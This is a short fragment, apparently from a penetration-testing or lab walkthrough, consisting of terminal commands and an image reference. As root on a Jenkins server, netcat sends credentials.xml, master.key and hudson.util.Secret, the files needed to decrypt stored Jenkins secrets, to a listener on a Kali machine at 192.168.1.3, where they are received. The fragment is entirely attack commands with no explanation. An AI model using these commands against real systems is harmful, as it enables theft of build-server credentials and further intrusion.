 root@jenkins:/opt/jenkins # nc -w3 192.168.1.3 5000 < credentials.xml root@jenkins:/opt/jenkins/secrets # nc -w3 192.168.1.3 5000 < master.key root@jenkins:/opt/jenkins/secrets # nc -w3 192.168.1.3 5000 < hudson.util.Secret root@kali:~# nc -l -p 5000 > credentials.xml root@kali:~# nc -l -p 5000 > master.key root@kali:~# nc -l -p 5000 > hudson.util.Secret